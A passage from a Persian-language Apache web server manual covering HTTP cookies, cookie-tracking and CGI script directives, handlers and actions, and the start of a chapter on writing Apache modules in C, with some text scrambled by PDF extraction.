در دنياي شبكه و سرويسهاي الكترونيكي امروز، كوكيها نقش مهمي را در شناسايي كـاربران قبلـي يـك سايت و خوشامدگويي به آنها در مراجعه مجدد دارند. كوكي يك تكـه داده اسـت كـه اغلـب شـامل يـك شماره انحصاري است كه در سرآيند HTTP گنجانده شده است. ميتوان آپاچي را وادار كرد كه بـه طـور خودكار كوكي را ساخته و بفرستد ولي اگر خودتان اين كار را انجام دهيد ميتوانيد كنترل بيـشتري روي آن داشته باشيد. ميتوانيد از ماجولهاي Perl كمك بگيريد: pm.CGI و Cookie::CGI. ولـي بهتـر اسـت حتيالامكان در ابتدا به صورت سطح پايين خودتان اين كار را انجام دهيد. مرورگر كارفرما فهرستي از كوكيها و وبگاهها نگهداري ميكند. هنگامي كه كـاربر دوبـاره بـه يـك وبگـاه رجوع ميكند، مرورگر به طور خودكار كوكي را به شرط آن كه منقضي نشده باشد، مي فرستد. اگر همـراه سرآيند درخواست كوكي نبود، ميتوان فرض كرد كه اولين بار است كه كاربر به سايت مراجعـه مـيكنـد. در صورت وجود كوكي، ميتوان با استفاده از نام سايت و ID موجود در كوكي، داده ذخيره شده در بازديد قبلي از سايت را بازيابي كرد. به عنوان نمونه هنگامي كه به سايت Amazon مراجعه كرديم، با پيـام گـرم "!Laurie back Welcome "مواجه شديم، زيرا سيـستم Amazon كـوكي كـه همـراه بـا درخواسـت بـا فرستاده شده بود را شناخته و از روي آن به پي به مراجعه قبلي ما به سايت برده است.

كوكي يك رشته متني است. كمترين محتواي آن Value=Name است كه ممكن است به همراه هـر چـه كه شما بخواهيد مانند كاما، خط فاصله ميتواند باشد. اگر شما ميخواهيد اين نويسهها را استفاده كنيد از كدگذاري URL) مثلا كد "&" برابر "%26" است) استفاده كنيد. يك نوع است مفيد از كوكي مـيتوانـد چيزي شبيه زير باشد:

## **Butterthlies=8335562231**

Butterthlies وبگاهي كه آن را صادر كرده را مشخص ميكند، كه روي كارگزاري كه چندين سايت را ميزباني ميكند مورد نياز است. 8335562231 شماره شناسايي بازديد كننده در آخرين بازديدش اسـت. براي جلوگيري از خرابكاري نفوذگران و فرستادن كوكيهاي جعلي منتسب به كاربران ديگر، نياز به توليد عدد تصادفي بزرگ غير قابل حدس يا حفاظت از آن با رمزنگاري داريد.

اين فيلدهاي ممكن در يك كوكي است:

expires=*DATE*

اين فيلد تاريخ و زماني كه مرورگر بايد كوكي را منقضي در نظر بگيرد، مشخص ميكنـد. اگـر ايـن فليد نباشد، در انتهاي نشست توسط مرورگر دور ريخته مـيشـود. قالـب آن بـه شـكل 27- ,Mon GMT 13:46:11 -2020Apr است. "GMT "تنها ساعت مجاز است. اگر ميخواهيد كوكي دائمـي فرض شود، تاريخي را در آينده دور در نظر بگيريد.

domain=*DOMAIN\_NAME*

مرورگر انتهـاي URL كـارگزار (از سـمت راسـت) را بـا NAME\_DOMAIN مقايـسه و تطبيـق مي كند. مثلا shipping.crate.acme.com با acme.com تطبيق است.

path=*PATH*

اگر دامنه تطبيق پيدا كند، آنگاه مسير هم (از سمت چـپ) مقايـسه و تطبيـق مـيشـود. / بـا هـر مسيري تطبيق دارد، foo/ با foobar/ و html/foo/ تطبيق دارد.

secure

اين بدان معني است كه كوكي تنها از يك كانال امن فرستاده ميشود، كه فعلاً منظور كانالي اسـت كه با SSL امن شده است كه در فصل 9 توضيح داده شده است.

فيلدها با ; از هم جدا ميشوند، بنابراين:

Butterthlies=8335562231; expires=Mon, 27-Apr-2020 13:46:11 GMT در اسكريپتهـاي بـه زبـان Perl هـر كـوكي ورودي در متغيـر {'COOKIE\_HTTP{'ENV\$ قابـل دسترسي است.

براي فرستادن كوكي، مقدار كوكي را با كلمه كليدي Cookie-Set در سرآيند HTTP قرار دهيد: **Set-Cookie: Butterthlies=8335562231;expires=Mon, 27-Apr-2020 13:46:11 GMT** 

و n \انتهايي را فراموش نكنيد كه سرآيند HTTP را كامل ميكند.

**1-4-11كوكيهاي آپاچي** 

البته اگر مايل باشيد ميتوانيد كار را به آپاچي محول كرده و راهبري كوكيها را بـا ديركتيوهـاي زيـر انجام دهيد. البته به نظر ما، ايـن ديركتيوهـا فقـط بـراي رديـابي كـاربران آن هـم پـس از تحليـل فايـل رويدادنگاري مفيد هستند.

تمام كاري كه آپاچي انجام مي $\epsilon$ هد ذخيره كوكيهاي كاربران در يك رويدادنامه مناسب است. سـپس بايد فايل رويدادنامه را شخصاً تحليل كنيد كه معمولاً اين كار نياز به نوشتن يك اسكريپت دارد . بنـابراين شايد نوشتن يك اسكريپت و صرفنظر كردن از ديركتيوها راحتتر باشد.

## **CookieName**

CookieName *name*

Server config, virtual host, directory, .htaccess

CookieName اجازه ميدهد نام كوكي كه فرستاده ميشود را مشخص كـرد. نـام پـيشفـرض Apache است. نام جديد مي تواند نويسههاي Z-A، z-z، A-Z، و – باشد.

## **CookieLog**

CookieLog *filename* Server config, virtual host

CookieLog نام فايلي را براي ثبت كوكيها (رويدادنگاري) مشخص ميكند. متداولتـر آن اسـت كـه فيلدي را با LogFormat پيكربندي كرده و كوكيها را در فايل رويدادنگاري مركزي ثبت كرد.

## **CookieTracking**

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.
CookieExpires *expiry-period* CookieTracking [on|off] Server config, virtual host, directory, .htaccess

اين ديركتيوها تاريخ انقضاي كوكي را مشخص ميكنند. بدون مشخص كردن تـاريخ انتـضا، كـوكيهـا ديركتيو در انتهاي نشست دور ريخته ميشوند. *period-expiry* را ميتوان بر حسب تعداد ثانيههـا يـا بـه صورت مثلاً "hours <sup>7</sup> days <sup>3</sup> weeks <sup>2</sup> " تعيين كرد. اگر از قالب دوم استفاده شد، رشته بايـد بـين "" محصور باشد. دورههاي زماني معتبر عبارتند از:

**years months weeks hours minutes** 

# **2-4-11 فايل پيكربندي**

فايل پيكربندي به صورت زير است:

**User webuser Group webgroup** 

**ServerName my586** 

**DocumentRoot /usr/www/APACHE3/site.first/htdocs** 

**TransferLog logs/access\_log** 

**CookieName "my\_apache\_cookie"** 

**CookieLog logs/CookieLog CookieTracking on CookieExpires 10000** 

آنگاه در فايل رويدادنگاري خطوط زير مشاهده ميشوند:

**192.168.123.1.5653981376312508 "GET / HTTP/1.1" [05/Feb/2001:12:31:52 +0000] 192.168.123.1.5653981376312508 "GET /catalog\_summer.html HTTP/1.1" [05/Feb/2001:12:31:55 +0000] 192.168.123.1.5653981376312508 "GET /bench.jpg HTTP/1.1" [05/Feb/2001:12:31:55 +0000] 192.168.123.1.5653981376312508 "GET /tree.jpg HTTP/1.1" [05/Feb/2001:12:31:55 +0000] 192.168.123.1.5653981376312508 "GET /hen.jpg HTTP/1.1" [05/Feb/2001:12:31:55 +0000]**  192.168.123.1.5653981376312508 "GET /bath.jpg HTTP/1.1" [05/Feb/2001:12:31:55 +0000]

# **5-11ديركتيوهاي اسكريپت**

آپاچي پنج ديركتيو براي كار با اسكريپتهاي CGI دارد:

#### **ScriptAlias**

ScriptAlias *URLpath CGIpath* Server config, virtual host

ديركتيو ScriptAlias دو كار انجام مي دهد. آپاچي را براي اجراي اسكريپتهاي CGI آماده مي كنــد و درخواستهايي كه با *URLpath* شروع ميشوند را به يك اسـكريپت در *CGIpath* تبـديل مـيكنـد. بـراي مثال:

**ScriptAlias /bin /usr/local/apache/cgi-bin**  /usr/local/apache/cgi- اســـكريپت *www.butterthlies.com/bin/fred* شـــبيه URL هـــر fred/bin را اجرا خواهد كرد. دقت كنيد كه *CGIpath* بايـد يـك مـسير مطلـق باشـد كـه بـا / شـروع ميشود.

يك امكان بسيار مفيدي ScriptAlias فراهم ميكند آن است كه ميتـوان URL را بـا زيرشـاخههـاي *www.butterthlies.com/bin/fred/purchase/learjet* ورودي URL بنــابراين .زد برچــسب واقعــي غيــر اسكريپت *fred/ …* مانند قبل اجرا خواهـد كـرد ولـي مـتن *laserjet/purchase* را نيـز از طريـق متغيـر محيطي INFO\_PATH در اختيار اسكريپت *fred* خواهد گذاشت. بدين طريق ميتـوان يـك اسـكريپت براي راهبري چند نوع درخواست مختلف نوشـت. بـراي ايـن كـار بايـد در ابتـداي اسـكريپت بـر حـسب وروديها، زيرروالهاي مختلف را فراخواني كرد.

# **ScriptAliasMatch**

ScriptAliasMatch *regex directory* Server config, virtual host

اين ديركتيو معادل ScriptAlias است ولي به جاي مقايسه ساده پيشوندي از عبارات منظم اسـتاندارد استفاده ميكند. عبارت منظم ارائه شده با URL تطبيق داده شده و كارگزار هر بخش محصور در پرانتز را با رشته داده شده تطبيق داده و به عنوان نام فايل استفاده ميكند. به عنوان مثال براي فعـال كـردن هـر اسكريپت در *bin-cgi/* ميتوان از دستور زير استفاده كرد:

**ScriptAliasMatch /cgi-bin/(.\*) /usr/local/apache/cgi-bin/\$1** 

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

بـا" */cgi-bin*" كنـد درخواسـت را *http://www.butterthlies.com/cgi-bin/script3* پيونـد كاربر اگر /bin-cgi/ تطبيق مييابد. آنگاه بايد *3script* را با \*. تطبيق دهيم كه همين طور هم ميشود، زيرا "." به معني هر نوع نويسه و "\*" به معني هر تعداد از نويسهاي كه با "." تطبيق يافته است، ميباشد. پرانتزهاي دور \*. به آپاچي اعلان ميكند كه رشته تطبيق شده را در متغير \$1 ذخيره نمايد (اگر عبارت محـصور در پرانتز ديگـري در ادامـه بـود در متغيـر \$2 ذخيـره مـيشـود). در انتهـا -cgi/apache/local/usr/ 3script/bin اجرا ميشود.

# **ScriptLog**

ScriptLog *filename* Default: no logging Resource config

از آنجا كه اشكال زدايي اسكريپتهاي CGI كار دشواري است، اين ديركتيو در اشـكال زدايـي كمـك كرده و نام فايلي را مشخص ميكند كه رويدادهاي مربوط به CGI در آن ثبت ميشوند.

# **ScriptLogLength**

ScriptLogLength *number\_of\_bytes* Default *number\_of\_bytes*: 10385760 Resource config

اين ديركتيو حداكثر طول فايل اشكالزدايي را تعيين ميكند. هنگامي كه طول فايـل بـه ايـن مقـدار رسيد، رويدادنگاري متوقف ميشود (پس از آخرين پيام كامل).

**ScriptLogBuffer**

ScriptLogBuffer *number\_of\_bytes* Default *number\_of\_bytes*: 1024 Resource config

اين ديركتيو حداكثر تعداد بايتهاي براي ثبت در درخواست POST را مشخص ميكند.

يك اسكريپت ممكن است بد عمل كرده و منابع سيستم را به طور انحصاري تلف كند . ميتوان ميـزان مصرف منابع توسط اسكريپتها با سه ديركتيو كنترل كرد.

#### **RLimitCPU**

RLimitCPU # | 'max' [# | 'max'] Default: OS defaults Server config, virtual host

RLimitCPU يك يا دو پارامتر ميگيرد. هر پارامتر ميتواند يك عدد يا كلمه max باشد، كه حـداكثر تعيين شده توسط سيستم را بر حسب ثانيه به ازاي پردازه مشخص ميكند. پارامتر اول حـد نـرم منبـع و پارامتر دوم حد سخت منبع را مشخص ميكند.

#### **RLimitMEM**

RLimitMEM # | 'max' [# | 'max'] Default: OS defaults Server config, virtual host

RLimitMEM يك يا دو پارامتر ميگيرد. هر پارامتر ميتواند يك عدد يا كلمه max باشد، كه حداكثر حافظه تعيين شده توسط سيستم را بر حسب بايت به ازاي پردازه مشخص مي كند. پـارامتر اول حـد نـرم منبع و پارامتر دوم حد سخت منبع را مشخص ميكند.

#### **RLimitNPROC**

RLimitNPROC # | 'max' [# | 'max'] Default: OS defaults Server config, virtual host

RLimitNPRC يك يا دو پارامتر ميگيرد. هر پارامتر ميتوانـد يـك عـدد يـا كلمـه max باشـد، كـه حداكثر تعداد پردازههاي تعيين شده توسط سيستم به ازاي هر كاربر را مشخص ميكند. پارامتر اول حـد نرم منبع و پارامتر دوم حد سخت منبع را مشخص ميكند.

**6-11 راهبرها** 

قطعه كدي است كه در درون آپاچي براي انجام اعمال خاص روي يك فايل از گونه خـاص <sup>3</sup> يك راهبر MIME فراخواني ميشود. براي مثال يك فايل با گونه راهبر scripts-cgi بايد بـه عنـوان يـك اسـكريپت CGI اجرا شود.

آپاچي تعدادي راهبر به صورت پيشساخته دارد و نيز ديگر راهبرها كه با دستور Actions قابل اضافه كردن هستند. راهبرهاي پيشساخته به صورت زير هستند:

send-as-is

فايل را به همان صورت كه هست به همراه سرآيندهاي HTTP بفرست (*asis\_mod*(.

cgi-script

فايل را اجرا ميكند (*cgi\_mod*(. توجه داشته باشيد كه گزينه ExecCGI Options بايد فعال باشد.

imap-file

فايل را به عنوان imagemap استفاده ميكند. (*imap\_mod* (

 $\overline{a}$ 

server-info

پيكربندي كارگزار را ميگيرد (*info\_mod*(.

server-status

وضعيت فعلي كارگزار را ميگيرد (*status\_mod*(.

server-parsed

پارس كردن includes side-server) *include\_mod*(. توجه داشته باشيد كه Includes Options بايد فعال باشد.

type-map

فايل را به عنوان يك فايل map type براي مذاكرده فعلي پارس ميكند (*negotiation\_mod*(.

### **AddHandler**

AddHandler *handler-name extension1 extension2 ...* Server config, virtual host, directory, .htaccess

AddHandler يك راهبر موجود را به فايلهاي با پسوندهاي *1extension* <sup>و</sup> ... نگاشت ميكند. به عنوان مثال ممكن است در فايل پيكربندي شما خط زير موجود باشد:

**AddHandler cgi-script cgi bzq** 

كه باعث ميشود فايلهاي با پسوندهيا *cgi.* يا *bzq.* به عنوان يك اسكريپت اجرايي CGI قلمداد شوند.

#### **SetHandler**

```
SetHandler handler-name
directory, .htaccess 
اين كار مشابهي با AddHandler انجام ميدهد، ولي انتقال مشخص شده توسط name-handler را بر
روي تمام فايلهاي موجود در بخشي كه ظاهر شده مانند:<Directory<،> Location<، يا <Files <يا در
                                     شاخة مربوط به htaccess. را انجام ميدهد. به عنوان مثال: 
<Location /status> 
<Limit get> 
order deny,allow 
allow from 192.168.123.1 
deny from all
```
**</Limit> SetHandler server-status </Location>** 

#### **RemoveHandler**

RemoveHandler extension [extension] ... directory, .htaccess RemoveHandler is only available in Apache 1.3.4 and later. ديركتيو RemoveHandler هر گونه راهبر منتسب به فايلهاي با پـسوندهاي مـشخص شـده را حـذف

ميكند. اين امر به فايلهاي *htaccess.* در زيرشاخهها اجازه ميدهد هر انتساب راهبر به ارث برده شـده را حذف كنند. مثال:

**/foo/.htaccess: AddHandler server-parsed .html /foo/bar/.htaccess: RemoveHandler .html** 

نتيجه اين ميشود كه فايلهاي *html.* در شاخه *bar/foo/* به عنـوان فايلهـاي عـادي تلقـي شـوند (در حالي كه در شاخه بالاتر براي پارس شدن تعيين شده بودند).

# **7-11كنشها (Actions (**

يك مفهوم مرتبط با راهبرها، كنش ميباشد. يك كنش قبل از سرويسدهي، فايلهاي مشخص شده را به يک اسکرييت CGI رد مي كند.

# **1-7-11 كنش**

## **Action** *type cgi\_script* **Server config, virtual host, directory, .htaccess**

*script\_cgi* به هر فايل MIME يا راهبر از نوع *type* اعمال ميشود. اين مكانيزم بـه چنـد روش قابـل استفاده است. براي نمونه گذراندن برخي فايلها از يك فيلتر و پردازش اوليه آن قبل از فرستادن به كـاربر ميتواند مفيد باشد. به عنوان يك مثال ساده فرض كنيد ميخواهيم براي صرفهجـويي در فـضاي ديـسك تمام فايلهاي *html.* را به صورت فـشرده ذخيـره كـرده و قبـل از سـرويس دادن، بـه هنگـام بازيـابي از فشردهگي خارج سازيم. براي اين منظور *filter.site* به را مشابه *first.site* درست ميكنـيم، بـه اسـتثناي فايل *conf.httpd* كه به صورت زير است:

**User webuser Group webgroup ServerName localhost DocumentRoot /usr/www/APACHE3/site.filter/htdocs ScriptAlias /cgi-bin /usr/www/APACHE3/cgi-bin AccessConfig /dev/null ResourceConfig /dev/null AddHandler peter-zipped-html zhtml Action peter-zipped-html /cgi-bin/unziphtml <Directory /usr/www/APACHE3/site.filter/htdocs> DirectoryIndex index.zhtml </Directory>** 

نكات قابل توجه عبارتند از:

- AddHandler يك راهبر جديد با نام html-ziped-peter ساخته و پـسوند فـايلي *zhtml* را بـه آن منتسب ميسازد (به نبود نقطه قبل از *zhtml* دقت كنيد).
	- ميكند. براي نمونه: Action و Action بك فيلتر برياسي نمونه:

**Action peter-zipped-html /cgi-bin/unziphtml** 

بدين معني است كه "اسكريپت unziphtml را به هر چيزي با راهبر html-zipped-peter اعمال كن."

اسكريپت *unziphtml/bin-cgi/ …* شامل خطوط زير است:

**#!/bin/sh** 

**echo "Content-Type: text/html"** 

**echo gzip -S .zhtml -d -c \$PATH\_TRANSLATED** 

*gzip* روي فايلي كه در متغير محيطي TRANSLATED\_PATH ذخيره شده اعمال ميشود.



12فصل دوازدهم: نوشتن ماجولهاي آپاچي

يكي از بهترين ويژگيهاي آپاچي آن است كه اگر شما آنچه را كه آپاچي انجام ميدهـد را نپـسنديديد، ميتوانيد آن را تغيير دهيد. البته اين براي هر بسته نرمافزاري كه همراه متن ارائه ميشود درسـت اسـت، ولي آپاچي اين كار را سادهتر كرده است. آپاچي داراي يك واسط عمومي براي ماجولها است كه امكانات و كاركرد مبنايي آپاچي را گسترش ميدهند. در واقع هنگامي كه آپاچي را دانلود مـيكنيـد، تعـداد زيـادي ماجول نيز همراه آن دريافت ميكنيد كه آپاچي بدون آنها قادر به انجام درست وظيفه خود نيست. در اين فصل به ريزهكاريها و پيچيدهگيهاي نوشتن يك ماجول براي آپاچي ميپردازيم. البته فرض بـر ايـن اسـت كه به اندازه كافي با زبان C آشنايي داشته باشيد. اين فصل بر مبناي آپاچي 1.3 است ولي در مواردي كه آپاچي نسخه 2 متفاوت است، به آن اشاره ميشود.

# **1-12مرور**

احتمالاً مهمترين بخش يك ماجول، ساختار module اسـت. ايـن سـاختار در *h.config\_http* تعريـف شده است. بنابراين همه ماجولها (به جز بخش كپي رايت) با خط زير شروع ميشوند:

**#include "httpd.h" #include "http\_config.h"**

توجه داشته باشيد كه *h.httpd* براي تمام بخشهاي كد آپاچي لازم است.

در واقع نقش ساختار module اتصال كد هسته آپاچي به كد مـاجول مـيباشـد. ايـن سـاختار شـامل اشارهگرهايي به توابع، ليستها و غيره است كه توسط هسته در وقـت مناسـب اسـتفاده شـود. از آنجـا كـه ساختارهاي module در *c.modules* تعريـف شـدهانـد، هـسته آپـاچي سـاختارهاي مختلـف module را ميشناسد. فايل *c.modules* توسط اسكريپت Configure از روي فايل *Configuration* ساخته ميشود. معمولاً هر ماجول با ساختار module خودش خاتمه مييابـد. در اينجـا يـك مثـال عملـي را از فايـل

 :مينماييد مشاهده *mod\_asis.c* module asis module =  $\{$ STANDARD\_MODULE\_STUFF





```
};
```
بايد نشان دهيم كه تابع ( ) hooks\_register با كاركرد سـاختار مـاجول آپـاچي 1.3 تطـابق دارد. در بخش بعدي جزئيات را شرح خواهيم داد.

# **2-12 كدهاي وضعيت**

استاندارد 1.1 HTTP تعدادي كد وضعيت تعريف ميكند كه مـيتواننـد بـه عنـوان پاسـخ درخواسـت فرستاده شوند. بيشتر توابع درگير در پردازش يك درخواست، OK يا DECLINES يا يك كد وضـعيت برميگردانند. DECLINED معمولا به اين معني است كه ماجول تمايلي بـه پـردازش درخواسـت نـدارد. OK به معني آن است كه درخواست را پردازش شده يا اينكه پردازش پيام ميتواند ادامـه يابـد. بـه طـور كلي كد وضعيت به همراه تعدادي سرآيندي به كاربر منتقل ميشـود. در هنگـام تهيـه كتـاب، كـدهاي وضعيت از پيشتعريف شده به صورت زير هستند:





# براي رعايت سازگاري با نسخههاي قبلي، اينها نيز تعريف شدهاند:



جزئيات معني اين كـدها در توصـيف پروتكـل 1.1 HTTP آمـده اسـت، ولـي در اينجـا بـه برخـي از مهمترين آنها اشاره ميكنيم. OK\_HTTP) كه قبلاً به نـام FOLLOWS\_DOCUMENT معـروف بـود) معمــولا نبايــد اســتفاده شــود، زيــرا باعــث متوقــف شــدن ادامــه پــردازش درخواســت مــيشــود. TEMPORARILY\_MOVED\_HTTP ) كه قبلا به نام REDIRECT معروف بود) باعث مـيشـود كـه مرورگـــر بـــه URL ديگـــري كـــه در ســـرآيند Location مـــشخص شـــده تغييـــر مـــسير دهـــد. MODIFIED\_NOT\_HTTP) كه قبلا به COPY\_LOCAL\_USE معروف بود)، در پاسخ به درخواستي ميآيد كه GET شرطي داشته باشند (مثلا Since-Modified-If(.

# **3-12 ساختار module**

در اين بخش به طور جزئي تر به ساختار module ميپردازيم. ترتيب مدخلهاي سـاختار را بـه ترتيـب استفاده شرح ميدهيم كه لزوماً همانند ترتيب ظاهر شدن در ساختار نيست.

# **Create Per-Server Config Structure**

void \*module\_create\_svr\_config(pool \*pPool, server\_rec \*pServer)

اين ساختار پيكربندي به ازاي هر كارگزار را براي ماجول ميسازد. اين تابع يك بار براي كارگزار اصلي و يك بار براي هر ميزبان مجازي فراخواني ميشود و به ازاي پيكربندي حافظه تخصيص داده و اشارهگـره به آن را برميگرداند. pServer بـه rec\_server كـارگزار فعلـي اشـاره مـيكنـد. بـه مثـال 1-12 كـه از *c.cgi\_mod* انتخاب شده، توجه كنيد:

mod\_cgi.c .1**-**12 مثال

```
#define DEFAULT LOGBYTES 10385760
#define DEFAULT_BUFBYTES 1024 
typedef struct { 
     char *logname; 
     long logbytes; 
